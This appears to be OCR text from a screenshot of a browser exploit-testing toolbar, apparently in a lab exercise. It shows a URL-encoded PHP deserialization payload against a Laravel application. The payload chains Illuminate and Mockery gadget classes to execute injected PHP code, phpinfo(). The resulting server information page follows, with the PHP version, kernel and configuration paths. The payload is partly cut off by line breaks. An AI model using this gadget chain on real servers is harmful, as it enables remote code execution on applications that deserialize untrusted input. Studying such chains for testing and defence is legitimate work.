 Load URL
Split URL
Execute
:8268/laravel/public/?z=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A8%3A%22%00%2A%00event%22
%3A%22Illuminate%5CBroadcasting%5CBroadcastEvent%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00connection%22%3BO%3A32%3A%22Mockery%5CGenerator%5C
%3A%7Bs%3A9%3A%22%00%2A%00config%22%3BO%3A35%3A%22Mockery%5CGenerator%5CMockConfiguration%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00nam
%22%3B%7Ds%3A7%3A%22%00%2A%00code%22%3Bs%3A16%3A%22%3C%3Fphp+phpinfo%28%29%3B%22%3B%7D%7Ds%3A9%3A%22%00%2A%00events%22%3B
%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A25%3A%22Mockery%5
%3A%7B%7Di%3A1%3Bs%3A4%3A%22load%22%3B%7D%7D%7D
Enable Post data Enable Referrer
Welcome to Hacker World !
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System Linux 641047ff3a68 4.4.0-164-generic #192-Ubuntu SMP Fri Sep 13 12:02:50 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinf
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7.2/apache